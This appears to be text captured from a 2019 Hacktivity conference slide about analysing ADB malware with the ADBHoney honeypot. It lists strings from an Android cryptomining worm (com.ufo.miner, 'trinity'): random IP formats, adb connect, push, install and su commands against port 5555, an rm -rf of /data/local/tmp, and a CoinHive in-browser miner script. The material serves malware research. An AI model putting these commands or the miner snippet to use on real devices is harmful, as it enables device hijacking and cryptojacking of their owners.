 HACKTIVITY
Gabriel Cirlig:
ADBHoney - Analyzing the ADB Malware Ecosystem
the menagerie
import android.annotation.SuppressLint;
import android.app.Activity;
import android.os.Bundle;
import android.webkit.WebSettings;
import android.webkit.WebView;
@SuppressLint({"SetJavaScriptEnabled"})
public class MainActivity extends Activity {
%d.%d.%d.%d
adb -s %s:5555 shell "am start -n %s"
adb -s %s:5555 shell "pm path %s"
adb -s %s:5555 shell "ps | grep %s"
adb -s %s:5555 get-state
device
adb connect %s
adb disconnect %s
adb disconnect
adb -s %s:5555 install %s
adb -s %s:5555 shell "chmod 0755 %s"
adb -s %s:5555 push %s %s
adb -s %s:5555 shell "%s %s"
/data/local/tmp/nohup
adb -s %s:5555 shell "%s su -c %s"
adb -s %s:5555 shell "rm -rf /data/local/tmp/*"
com.ufo.miner
com.ufo.miner/com.example.test.MainActivity
trinity
/data/local/tmp/trinity
pm install %s
pm uninstall %s
am start -n %s
<script src="https://coinhive.com
<script>
var miner = new CoinHive.
threads:4,
throttle: 0.8
});
miner.start();
</script>
26/11/2019